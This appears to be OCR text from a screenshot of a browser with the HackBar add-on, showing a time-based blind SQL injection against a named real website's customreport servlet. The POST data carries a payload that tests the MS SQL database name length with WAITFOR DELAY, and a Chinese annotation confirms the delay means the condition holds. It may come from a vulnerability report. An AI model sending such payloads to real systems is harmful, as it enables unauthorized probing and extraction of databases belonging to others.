 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
高速
Google
访问最多 新手上路
INT
SQL- XSS- Encryption- Encoding- Other-
当设置数据库名长度>=5时，页面存在
延时，即判断条件成立
Load URL
http://www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=' IF(len(DB_NAME()))>=5 WAITFOR DELAY '0:0:5'--%20&codeset=null&method=tree&priv=undefined&level=undefined&node=3